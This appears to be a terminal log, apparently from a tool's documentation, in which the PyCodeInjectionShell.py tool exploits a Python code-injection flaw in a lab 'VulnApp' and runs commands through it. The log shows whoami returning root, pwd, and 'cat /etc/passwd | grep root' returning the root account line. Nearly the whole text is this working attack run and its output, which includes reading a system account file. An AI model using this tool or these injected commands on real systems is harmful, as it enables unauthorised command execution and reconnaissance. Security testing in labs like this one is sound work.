 root@playground:/opt/PyCodeInjection# python PyCodeInjectionShell.py
-r /root/pyinj-post.request -c whoami -i
------------------------------
OUTPUT OF: whoami
------------------------------
-
'root
'
Command:pwd
------------------------------
OUTPUT OF: pwd
------------------------------
-
'/opt/PyCodeInjection/VulnApp
'
Command:cat /etc/passwd | grep root
------------------------------
OUTPUT OF: cat /etc/passwd | grep root
------------------------------
-
'root:x:0:0:root:/root:/bin/bash
'